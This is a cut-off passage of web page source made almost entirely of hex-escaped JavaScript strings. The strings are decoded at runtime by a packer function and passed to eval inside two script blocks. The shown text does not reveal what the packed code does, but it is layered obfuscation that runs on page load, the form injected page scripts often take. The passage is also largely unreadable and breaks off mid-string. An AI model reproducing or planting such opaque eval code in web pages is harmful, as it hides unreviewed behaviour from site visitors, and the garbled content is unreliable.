x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5